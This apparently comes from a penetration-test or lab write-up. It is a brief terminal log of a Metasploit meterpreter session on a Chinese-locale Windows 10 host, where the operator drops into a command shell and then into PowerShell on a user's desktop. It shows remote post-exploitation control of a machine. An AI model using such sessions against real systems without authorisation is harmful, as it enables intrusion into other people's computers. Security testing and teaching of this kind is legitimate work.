 meterpreter > shell
Process 1804 created.
Channel 4 created.
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\\Desktop>powershell
powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\\Desktop>